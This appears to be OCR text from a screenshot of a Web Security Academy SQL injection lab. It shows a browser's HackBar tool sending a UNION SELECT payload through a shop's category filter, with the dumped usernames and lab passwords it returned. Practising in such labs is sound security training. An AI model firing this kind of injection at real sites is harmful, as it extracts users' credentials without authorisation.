 Lifestyle00000' UNIOn SELECT username,password FROM
users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games
administrator
s49vr3hw8wixowazj6vj
wiener
6ei5j4zn4kzpxeters1m
carlos
wf5wbg3n5qe7bkumdg3q
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL
https://0aea0010043eb910800558bf005000e2.web-security-academy.net
/filter?category=Lifestyle00000' UNIOn SELECT username,password FROM users--
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All